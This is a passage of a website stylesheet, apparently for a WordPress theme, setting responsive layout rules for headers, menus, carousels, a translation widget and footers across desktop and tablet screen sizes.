    /*   .grve-logo a { margin-top: -85px;}*/

    #grve-feature-section .grve-background-wrapper .grve-bg-image {
        z-index: -1;
    }

    #grve-feature-section .grve-background-wrapper .grve-bg-image:after {
        content: "";
        position: absolute;
        top: 0;
        left: 7vh;
        width: 100%;
        height: 100%;
        opacity: 1;
    }


}

@media (min-width: 1024px) {
    .grve-logo .grve-wrapper {
        top: 0
    }

    #grve-main-header .grve-logo .grve-default {
        top: initial;
        /*margin-left: 7.3%; */
    }

    /* .grve-logo .grve-wrapper img { top: 0}*/
    #grve-bottom-header {
        display: table;
        float: right;
        padding: 3% 0;
    }



    .grve-blog.grve-with-shadow .grve-blog-item .grve-isotope-item-inner {
        height: 30em;
    }

    #grve-feature-section .grve-bg-image {
        width: 60% !important;
        float: right;
        z-index: 1;
        /*background-position: center;*/
    }

    /*.grve-menu-wrapper ul li > ul.sub-menu li > ul.sub-menu{overflow: scroll;
    height: 130px;} 
.grve-menu-wrapper ul li > ul.sub-menu {overflow: scroll;
    height: 110px;} */
    /*-------carousel-------*/
    .grve-carousel-wrapper.grve-with-gap .grve-flexible-carousel.grve-carousel-element .owl-item {
        border-right: 1px dashed #D1D6D9;
    }

    .carousel-section h3.grve-h3 {
        padding: 0 16% !important;
    }

    .carousel-section h3.grve-h3 {
        text-transform: capitalize !important;
    }

    .grve-carousel-wrapper,
    .grve-slider-wrapper {
        margin-top: -12px;
        padding-top: 0px;
        margin-bottom: 0;
    }

    .owl-wrapper-outer .grve-image-icon>img {
        width: 120px;
        height: 120px;
        border-radius: 50%;
    }

    /*carousel end*/
    .grve-footer-bar {
        padding-top: 5px !important;
        padding-bottom: 25px !important;
    }

    #grve-footer .grve-footer-bar[data-align-center="yes"] .grve-left-side+.grve-right-side {
        margin-top: 10px !important;
    }

    /*#grve-top-bar ul.grve-right-side { width: 50%;}  */
    /*#grve-top-bar ul.grve-left-side {
    text-align: right;
    margin-top: -1.3em;
    margin-left: 0em;
    position: absolute;
}   */
    #grve-main-menu.grve-horizontal-menu .grve-wrapper>ul>li.megamenu ul.sub-menu {
        top: 2.0em;
        margin-top: 1em;
    }

    #grve-main-menu.grve-horizontal-menu .grve-wrapper>ul>li#menu-item-6970:hover {
        padding-bottom: 1.3em;
        border-bottom: 7px solid #75E6DA;
    }

    #grve-main-menu.grve-horizontal-menu .grve-wrapper>ul>li#menu-item-8601:hover {
        padding-bottom: 1.3em;
        border-bottom: 7px solid #F0DCC7;
    }

    #grve-main-menu.grve-horizontal-menu .grve-wrapper>ul>li#menu-item-6972:hover {
        padding-bottom: 1.3em;
        border-bottom: 7px solid #5DA9E9;
    }

    #grve-main-menu.grve-horizontal-menu .grve-wrapper>ul>li#menu-item-10103:hover {
        padding-bottom: 1.3em;
        border-bottom: 7px solid #E98973;
    }

    /*#grve-top-bar .grve-align-left .grve-btn {margin-right: 4em;}*/
    #grve-top-bar .grve-right-side .grve-fullwidth-background .grve-bookmark .grve-column-1-4:first-child div>ul {
        position: absolute;
        margin-left: -8em;
    }

    #gtranslate_wrapper {
        right: 26em !important;
        top: 1.2vw !important;
        z-index: 9 !important;
    }

    #gtranslate_wrapper #gtranslate_selector {
        padding: 0.6em;
        border-color: #189AB4;
        cursor: pointer;
    }

    #grve-feature-section .grve-description {
        font-size: 16px !important;
        line-height: 24px !important;
        width: 45%;
    }

    #grve-bottom-header>.grve-wrapper {
        display: flow-root;
    }

    #grve-top-header .grve-wrapper .grve-container span a.grve-round {
        position: absolute;
        right: 1em;
        padding: 0.5em 1.636em !important;
    }

    #grve-main-menu.grve-horizontal-menu.grve-position-right .grve-wrapper>ul>li>a {
        padding: 0 25px;
    }

}

@media (max-width: 1023px) {
    .grve-left-sidebar .grve-content-wrapper {
        display: flex;
        flex-direction: column;
    }

    .grve-left-sidebar .grve-content-wrapper #grve-main-content {
        order: 2;
    }

    .grve-left-sidebar .grve-content-wrapper #grve-sidebar {
        order: 1;
    }

    #grve-sidearea.grve-hidden-area {
        height: 134vh;
    }

    #grve-sidearea.grve-hidden-area .grve-close-btn {
        margin-left: 0;
    }

    #grve-sidearea.grve-hidden-area .grve-toggle-modal {
        display: none
    }

    #grve-sidearea.grve-hidden-area .border-div {
        border: none;
    }

    #grve-sidearea.grve-hidden-area .border-div::before {
        content: '';
        color: transparent;
        background: none;
        display: none;
    }

    .carousel-section .owl-wrapper .icon-box-1 img {
        border: 3px solid #5da9e9;
        border-radius: 50%;
    }

    .carousel-section .owl-wrapper .icon-box-2 img {
        border: 3px solid #189ab4;
        border-radius: 50%;
    }

    .carousel-section .owl-wrapper .icon-box-3 img {
        border: 3px solid #F0DCC7;
        border-radius: 50%;
    }

    .carousel-section .owl-wrapper .icon-box-4 img {
        border: 3px solid #E98973;
        border-radius: 50%;
    }

    .owl-wrapper-outer .grve-image-icon>img {
        width: 90px;
        height: 90px;
    }
}

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .grve-logo .grve-wrapper img {
        /*width: 100% !important; */
    }

    #grve-top-bar .grve-align-left .grve-btn {
        width: 115px;
        font-size: 10px !important;
        line-height: 18px;
    }

    #grve-top-bar .top-header-btn {
        padding: 8px 0px 9px 0px !important;
    }

    #grve-header.grve-fullwidth #grve-main-header.grve-header-logo-top #grve-main-menu.grve-horizontal-menu.grve-position-right {
        margin-right: 0px;
    }

    #grve-main-menu.grve-horizontal-menu.grve-position-right .grve-wrapper>ul>li>a {
        padding: 0 10px;
    }

    /*.grve-logo a {
    margin-top: -50px;
}*/
    #gtranslate_wrapper {
        right: 22em !important;
    }
}


@media only screen and (min-width:768px) and (max-width:1024px) {
    body#grve-body #grve-header {
        height: 78px !important;
    }

    #grve-page-breadcrumbs,
    #grve-post-breadcrumbs {
        padding: 40px 0;
        line-height: 14px !important;
        height: 85px !important;
    }

    body#grve-body .grve-logo a {
        /* margin-top: 85px !important;*/
        /*  display: block !important;*/
    }

    /*#grve-responsive-header .grve-logo a {
    height: 120px !important;}  
    #grve-responsive-header {
    height: 80px !important;
}*/
    #grve-feature-section .grve-bg-image {
        width: 50% !important;
    }

    #grve-feature-section .grve-title {
        padding-right: 55%;
    }

    /*#grve-responsive-header .grve-header-elements-wrapper.grve-position-right{margin-top:1.2em;}    
#grve-responsive-header .grve-header-elements-wrapper.grve-position-left{margin-top:1.2em;} */

}

@media (max-width: 1024px), (orientation: landscape) and (max-width: 1366px), (min-device-width: 1366px) and (max-device-width: 1366px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {

   

    .border-div:before {
        content: 'BACK TO';
        color: #fff;
        background: #074278;
        position: relative;
        padding: 0 1em;
        left: calc(((100vw - 40px) / 2) - 3em); 
        font-size: 12px;
        bottom: 1.2em;
    }

    footer #gtranslate_wrapper {
        display: none;
    }

    .grve-toggle-menu ul.grve-menu li a .grve-arrow:before {
        width: 2px;
        height: 9.5px;
        margin-left: -1.5px;
        margin-top: -4px;
        transform: rotate(135deg);
    }

    .grve-toggle-menu ul.grve-menu li a .grve-arrow:after {
        width: 9px;
        height: 2px;
        margin-left: -5px;
        margin-top: 5px;
        transform: rotate(-45deg);
    }

    .grve-toggle-menu ul.grve-menu li.open>a .grve-arrow:before {
        width: 2px;
        height: 9.5px;
        margin-left: 0px;
        margin-top: -5.5px;
        transform: rotate(215deg);
    }


    .grve-toggle-menu ul.grve-menu li.open>a .grve-arrow:after {
        width: 9px;
        height: 2px;
        margin-left: -9px;
        margin-top: -2px;
        transform: rotate(50deg);
    }

    .grve-toggle-menu ul.grve-menu li a .grve-arrow:after,
    .grve-toggle-menu ul.grve-menu li a .grve-arrow:before {
        top: 40%;
        left: 85%;
        background-color: #E98973 !important;
    }

    .grve-toggle-menu ul.grve-menu li a .grve-arrow {
        top: 22%;
        width: 35px;
        height: 50%;
        border-left: 1px solid #189AB4;
    }

    /* .grve-logo a { margin-top: -22px;}*/
    /*.grve-logo .grve-wrapper { top: 50%;}*/
    #grve-theme-wrapper .grve-modal form {
        color: #fff !important;
    }

    #grve-search-modal .grve-modal-wrapper {
        background: #237099eb;
    }

}

@media screen and (min-width: 1500px) {
    /*#grve-feature-section .grve-background-wrapper{background-image: linear-gradient(to right,#05445e, #05445e, #05445e,transparent,transparent,transparent, transparent,transparent);}*/

    #grve-feature-section .grve-background-wrapper .grve-bg-image {
        z-index: -1;
    }

    #grve-feature-section .grve-background-wrapper .grve-bg-image:after {
        left: 25vh;
        width: 100%;
        background-repeat: no-repeat;
    }
}

@media screen and (min-width: 1600px) {
    body#grve-body #gtranslate_wrapper {
        top: 1.4vw !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-column-1-4:first-child {
        height: 420px;
    }
}

@media screen and (min-width: 1768px) {
    body #gtranslate_wrapper {
        top: 1.4vw !important;
    }

    #grve-feature-section .grve-background-wrapper .grve-bg-image:after {
        left: 60vh;
    }

}

@media screen and (min-width: 1900px) {
    body #gtranslate_wrapper {
        top: 1.5vw !important;
    }
}



/**********End of specific*************************/
/**********tablet view phase2**************/
/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: portrait) {
    #grve-feature-section .grve-description {
        width: 35%;
    }

    /*    .grve-logo .grve-wrapper img {
    height: 65%;
    margin-top: -25px;
}*/

    /****inside Menu***/
    #grve-hidden-menu .grve-menu {
    /*    height: 450px;
        max-height: 500px;
        overflow: scroll; */
    }

    #grve-hidden-menu .grve-search {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:first-child {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:nth-child(n+2) {
        width: 50%;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:last-child {
        width: 100%;
    }

    /*.grve-hiddenarea-content #grve-top-bar ul.grve-left-side{width: 100% !important;text-align: center; margin-top: -30% !important;}*/
    .grve-hiddenarea-content #grve-top-bar ul.grve-right-side {
        width: 100%;
        text-align: center;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:first-child {
        width: 100%
    }

    #grve-hidden-menu-overlay {
        background-color: rgb(5 68 94 / 88%) !important;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal {
        position: absolute;
        right: 8.5em;
        top: 1.5em;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal span>i {
        font-size: 22px;
    }

    body#grve-body.custom-class-main-program-subsite .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2):not(:last-child) a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-left: -30px !important;
        margin-right: 0;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:last-child a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-right: 0;
        width: 100%;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) .grve-element {
        text-align: center !important;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) {
        width: 50%
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social {
        text-align: center;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social a i {
        color: #fff;
        font-size: 14px !important;
    }

    .grve-hiddenarea-content #grve-top-bar {
        display: block;
        background-color: #05445e !important;
      /*  bottom: 0;
        position: absolute;
        left: 0;
        width: 100%; */
    }

    .grve-hiddenarea-content #grve-top-bar .grve-container {
        padding-left: 0;
    }

    .logo-img-dynamic {
        width: 60%;
        margin-top: -10%;
        padding: 6%;
    }

    #grve-hidden-menu .grve-close-btn-wrapper {
        text-align: right;
        margin: 35px auto 0px auto;
    }

    .grve-close-btn {
        margin-left: -2em;
        margin-top: -0.5em;
        position: absolute;
    }

    .grve-close-btn span {
        position: relative;
    }

    #grve-hidden-menu .grve-close-btn:after,
    #grve-hidden-menu .grve-close-btn:before,
    #grve-hidden-menu .grve-close-btn span {
        background-color: #fff !important;
        width: 25px !important;
    }

    #gtranslate_wrapper {
        top: -85px !important;
        right: 35% !important;
    }

    #gtranslate_selector {
        border-color: #fff !important;
        color: #fff !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }

    #gtranslate_wrapper #gtranslate_selector option {
        color: #000 !important;
    }

    #grve-hidden-menu #gtranslate_selector {
        border-bottom: 0;
    }

    /**********/
    .page-template-template-basic-page #grve-content.grve-left-sidebar #grve-sidebar,
    .service-template-template-service-page #grve-content.grve-left-sidebar #grve-sidebar {
        padding: 3.000em 3.000em;
    }

    body #grve-hidden-menu .grve-hiddenarea-wrapper .grve-menu a {
        color: #f2f2f3 !important;
    }

    #grve-top-bar {
        display: none;
    }

    #grve-responsive-header {
        display: block !important;
    }

    #grve-main-header {
        display: none !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child {
        width: 100%;
        padding: 80px 125px 25px 100px;
        height: 380px;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #media_image-3 {
        width: 50%;
        margin-top: 10%;
        float: left;
        padding-right: 5%;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #custom_html-2 {
        width: 50%;
        float: left;
        border-left: 2px solid #75e6da;
        padding-left: 5%;
    }

    .grve-tablet-column-1-2:nth-child(2n+1) {
        clear: none !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:last-child {
        width: 100%;
        padding-top: 1%;
    }

    #grve-footer .widget .custom-html-widget strong {
        font-size: 12px !important;
        line-height: 20px !important;
    }

    #grve-feature-section .grve-content .grve-container {
        padding: 0 6%;
    }

    #grve-main-content .grve-main-content-wrapper {
        padding: 0em 0 3.8em 0;
    }

    .service-template-template-service-page #grve-main-content .grve-main-content-wrapper {
        padding: 0em 0 3.8em 0;
    }

    #grve-main-content .grve-main-content-wrapper .entry-title {
        padding: 0 4%;
    }

    .widget_custom_contact_info_widget {
        order: 4;
        padding: 3em 3em 3em 3em;
        background: #F5F8FA;
    }

    #grve-sidebar .grve-widget ul.menu {
        display: none;
    }

    .rotate-arrow {
        transform: rotate(-180deg);
        /*transform: rotate(180deg);*/
        transition: .3s;
        position: absolute;
        margin-left: 10px;
    }

    .rotate-arrow-reset {
        transform: rotate(0deg);
        transition: .3s;
        position: absolute;
        margin-left: 10px;
    }

    .grve-modal-wrapper {
        max-width: 100%;
        margin: 0;
        width: 100%;
    }

}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/
@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
    #grve-hidden-menu .grve-menu {
        /*height: 400px;
        max-height: 450px;
        overflow: scroll; */
    }

    #grve-feature-section .grve-description {
        width: 35%;
    }

    #grve-feature-section .grve-bg-image {
        width: 58% !important;
    }

    .grve-logo .grve-wrapper img {

       /* margin-top: -25px; */
        /* max-width: 40%;*/
        height: auto;
        max-height: 100%;
    }

    body#grve-body .grve-logo a {
       /* margin-top: 18px !important; */
        /* display: table !important; */
    }

    #grve-responsive-header .grve-logo a {
       /* height: unset !important; */
    }

    #grve-page-breadcrumbs,
    #grve-post-breadcrumbs {
        padding: 20px 0;
        line-height: 14px !important;
        height: 85px !important;
    }

    .rotate-arrow {
        display: none;
    }

    .rotate-arrow-reset {
        display: none;
    }

    #grve-feature-section .grve-title {
        padding-right: 60%;
    }

    /****inside Menu***/
    #grve-hidden-menu .grve-search {
        display: none;
    }

    #grve-top-bar ul.grve-right-side {
        width: 100%;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:first-child {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:nth-child(n+2) {
        width: 50%;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:last-child {
        width: 100%;
    }

    .grve-hiddenarea-content #grve-top-bar ul.grve-left-side {
      /*  width: 100% !important;
        text-align: center !important;
        margin-top: -30% !important;*/
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:nth-child(3) div>a {
        width: 100%;
    }

    #grve-hidden-menu-overlay {
        background-color: rgb(5 68 94 / 88%) !important;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal {
        position: absolute;
        right: 8.5em;
        top: 1.5em;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal span>i {
        font-size: 22px;
    }

    body#grve-body.custom-class-main-program-subsite .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2):not(:last-child) a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-left: -30px !important;
        margin-right: 0;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:last-child a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-right: 0;
        width: 100%;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) .grve-element {
        text-align: center !important;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) {
        width: 50%
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social {
        text-align: center;
    /*    margin-left: -15em !important; */
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social a i {
        color: #fff;
        font-size: 14px !important;
    }

    .grve-hiddenarea-content #grve-top-bar {
        display: block;
        background-color: #05445e !important;
        /*position: absolute;
        left: 0; */
    }

    .grve-hiddenarea-content #grve-top-bar .grve-container {
    /*    padding-left: 0; */
    }

    .logo-img-dynamic {
        width: 60%;
        margin-top: -10%;
        padding: 6%;
    }

    #grve-hidden-menu .grve-close-btn-wrapper {
        text-align: right;
        margin: 35px auto 0px auto;
    }

    .grve-close-btn {
        margin-left: -2em;
        margin-top: -0.5em;
        position: absolute;
    }

    .grve-close-btn span {
        position: relative;
    }

    #grve-hidden-menu .grve-close-btn:after,
    #grve-hidden-menu .grve-close-btn:before,
    #grve-hidden-menu .grve-close-btn span {
        background-color: #fff !important;
        width: 25px !important;
    }

    #gtranslate_wrapper {
        top: 65px !important;
        right: 35% !important;
    }

    #gtranslate_selector {
        border-color: #fff !important;
        color: #fff !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }

    #gtranslate_wrapper #gtranslate_selector option {
        color: #000 !important;
    }

    #grve-top-bar ul.grve-social a {
        color: #fff !important;
    }

    /**********/
    .page-template-template-basic-page #grve-content.grve-left-sidebar #grve-sidebar,
    .service-template-template-service-page #grve-content.grve-left-sidebar #grve-sidebar {
        padding: 3.000em 3.000em;
    }

    body #grve-hidden-menu .grve-hiddenarea-wrapper .grve-menu a {
        color: #f2f2f3 !important;
    }

    #grve-top-bar {
        display: none;
    }

    #grve-responsive-header {
        display: block !important;
    }

    #grve-main-header {
        display: none !important;
    }

    .grve-logo .grve-wrapper img {
       /* top: -70% !important; */
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child {
        width: 100%;
        padding: 90px 180px 70px 125px;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #media_image-3 {
        width: 50%;
        margin-top: 10%;
        float: left;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #custom_html-2 {
        width: 50%;
        float: left;
        border-left: 2px solid #75e6da;
        padding-left: 5%;
    }

    .grve-tablet-column-1-2:nth-child(2n+1) {
        clear: none !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:last-child {
        width: 100%;
        padding-top: 1%;
    }

    #grve-footer .widget .custom-html-widget strong {
        font-size: 12px !important;
        line-height: 20px !important;
    }

    #grve-feature-section .grve-content .grve-container {
        padding: 0 6%;
    }

    #grve-page-breadcrumbs .grve-container {
        padding: 1% 6%;
    }

    #grve-main-content .carousel-section .owl-wrapper-outer .owl-wrapper {
        left: 3em !important;
    }

    .grve-modal-wrapper {
        max-width: 100%;
        margin: 0;
        width: 100%;
    }
}

@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: portrait) {
    #grve-feature-section .grve-description {
        width: 35%;
    }

    /*   .grve-logo .grve-wrapper img {
    height: 65%;
    margin-top: -25px;
}*/

    /****inside Menu***/
    #grve-hidden-menu .grve-menu {
      /*  height: 450px;
        max-height: 500px;
        overflow: scroll; */
    }

    #grve-hidden-menu .grve-search {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:first-child {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:nth-child(n+2) {
        width: 50%;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:last-child {
        width: 100%;
    }

    /*   .grve-hiddenarea-content #grve-top-bar ul.grve-left-side{width: 100% !important;text-align: center; margin-top: -30% !important;}*/
    .grve-hiddenarea-content #grve-top-bar ul.grve-right-side {
        width: 100%;
        text-align: center;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:first-child {
        width: 100%
    }

    #grve-hidden-menu-overlay {
        background-color: rgb(5 68 94 / 88%) !important;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal {
        position: absolute;
        right: 8.5em;
        top: 1.5em;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal span>i {
        font-size: 22px;
    }

    body#grve-body.custom-class-main-program-subsite .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2):not(:last-child) a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-left: -30px !important;
        margin-right: 0;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:last-child a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-right: 0;
        width: 100%;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) .grve-element {
        text-align: center !important;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) {
        width: 50%
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social {
        text-align: center;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social a i {
        color: #fff;
        font-size: 14px !important;
    }

    /*.grve-hiddenarea-content #grve-top-bar {
        display: block;
        background-color: #05445e !important;
        bottom: 0;
        position: absolute;
        left: 0;
        width: 100%;
    }*/

    .grve-hiddenarea-content #grve-top-bar .grve-container {
        padding-left: 0;
    }

    .logo-img-dynamic {
        width: 60%;
        margin-top: -10%;
        padding: 6%;
    }

    #grve-hidden-menu .grve-close-btn-wrapper {
        text-align: right;
        margin: 35px auto 0px auto;
    }

    .grve-close-btn {
        margin-left: -2em;
        margin-top: -0.5em;
        position: absolute;
    }

    .grve-close-btn span {
        position: relative;
    }

    #grve-hidden-menu .grve-close-btn:after,
    #grve-hidden-menu .grve-close-btn:before,
    #grve-hidden-menu .grve-close-btn span {
        background-color: #fff !important;
        width: 25px !important;
    }

    #gtranslate_wrapper {
        top: -85px !important;
        right: 35% !important;
    }

    #gtranslate_selector {
        border-color: #fff !important;
        color: #fff !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }

    #gtranslate_wrapper #gtranslate_selector option {
        color: #000 !important;
    }

    /**********/
    .page-template-template-basic-page #grve-content.grve-left-sidebar #grve-sidebar,
    .service-template-template-service-page #grve-content.grve-left-sidebar #grve-sidebar {
        padding: 3.000em 3.000em;
    }

    body #grve-hidden-menu .grve-hiddenarea-wrapper .grve-menu a {
        color: #f2f2f3 !important;
    }

    #grve-top-bar {
        display: none;
    }

    #grve-responsive-header {
        display: block !important;
    }

    #grve-main-header {
        display: none !important;
    }

    /* .grve-logo .grve-wrapper img {top: -70% !important;}*/
    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child {
        width: 100%;
        padding: 80px 125px 25px 100px;
        height: 380px;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #media_image-3 {
        width: 50%;
        margin-top: 10%;
        float: left;
        padding-right: 5%;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:first-child #custom_html-2 {
        width: 50%;
        float: left;
        border-left: 2px solid #75e6da;
        padding-left: 5%;
    }

    .grve-tablet-column-1-2:nth-child(2n+1) {
        clear: none !important;
    }

    .grve-footer-wrapper .grve-container .grve-row .grve-tablet-column-1-2:last-child {
        width: 100%;
        padding-top: 1%;
    }

    #grve-footer .widget .custom-html-widget strong {
        font-size: 12px !important;
        line-height: 20px !important;
    }

    #grve-feature-section .grve-content .grve-container {
        padding: 0 6%;
    }

    #grve-main-content .grve-main-content-wrapper {
        padding: 0em 0 3.8em 0;
    }

    .service-template-template-service-page #grve-main-content .grve-main-content-wrapper {
        padding: 0em 0 3.8em 0;
    }

    #grve-main-content .grve-main-content-wrapper .entry-title {
        padding: 0 4%;
    }

    .widget_custom_contact_info_widget {
        order: 4;
        padding: 3em 3em 3em 3em;
        background: #F5F8FA;
    }

    #grve-sidebar .grve-widget ul.menu {
        display: none;
    }

    .rotate-arrow {
        transform: rotate(-180deg);
        /*transform: rotate(180deg);*/
        transition: .3s;
        position: absolute;
        margin-left: 10px;
    }

    .rotate-arrow-reset {
        transform: rotate(0deg);
        transition: .3s;
        position: absolute;
        margin-left: 10px;
    }

    .grve-modal-wrapper {
        max-width: 100%;
        margin: 0;
        width: 100%;
    }

}

@media only screen and (min-device-width: 1366px) and (max-device-width: 1366px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 2) {
    #grve-hidden-menu .grve-menu {
      /*  height: 400px;
        max-height: 450px;
        overflow: scroll; */
    }

    #grve-responsive-header .grve-header-elements-wrapper.grve-position-right {
        margin-top: 1.2em;
    }

    #grve-feature-section .grve-description {
        width: 35%;
    }

    #grve-feature-section .grve-bg-image {
        width: 58% !important;
    }

    .grve-logo .grve-wrapper img {

      /*  margin-top: -25px;*/
        max-width: 100%
    }

    body#grve-body .grve-logo a {
        margin-top: -10px !important;
        display: table !important;
    }

    #grve-responsive-header .grve-logo a {
        height: unset !important;
    }

    #grve-page-breadcrumbs,
    #grve-post-breadcrumbs {
        padding: 20px 0;
        line-height: 14px !important;
        height: 85px !important;
    }

    .rotate-arrow {
        display: none;
    }

    .rotate-arrow-reset {
        display: none;
    }

    #grve-feature-section .grve-title {
        padding-right: 60%;
    }

    /****inside Menu***/
    #grve-hidden-menu .grve-search {
        display: none;
    }

    #grve-top-bar ul.grve-right-side {
        width: 100%;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:first-child {
        display: none;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:nth-child(n+2) {
        width: 50%;
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:last-child {
        width: 100%;
    }

    .grve-hiddenarea-content #grve-top-bar ul.grve-left-side {
       /* width: 100% !important;
        text-align: center !important;
        margin-top: -30% !important; */
    }

    #grve-hidden-menu .grve-right-side .grve-topbar-item-text .grve-row .grve-column-1-4:nth-child(3) div>a {
        width: 100%;
    }

    #grve-hidden-menu-overlay {
        background-color: rgb(5 68 94 / 88%) !important;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal {
        position: absolute;
        right: 8.5em;
        top: 1.5em;
    }

    .grve-close-btn-wrapper a.grve-toggle-modal span>i {
        font-size: 22px;
    }

    body#grve-body.custom-class-main-program-subsite .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2):not(:last-child) a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-left: -30px !important;
        margin-right: 0;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:last-child a.top-header-btn {
        padding: 4px 9px 4px 9px !important;
        margin-right: 0;
        width: 100%;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) .grve-element {
        text-align: center !important;
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-topbar-item-text .grve-fullwidth-background .grve-bookmark .grve-column-1-3:nth-child(n+2) {
        width: 50%
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social {
        text-align: center;
       /* margin-left: -15em !important; */
    }

    .grve-hiddenarea-wrapper #grve-top-bar .grve-social a i {
        color: #fff;
        font-size: 14px !important;
    }

    .grve-hiddenarea-content #grve-top-bar {
        display: block;
        background-color: #05445e;
       /* bottom: 0;
        position: absolute;
        left: 0; */
    }

    .grve-hiddenarea-content #grve-top-bar .grve-container {
        padding-left: 0;
    }

    .logo-img-dynamic {
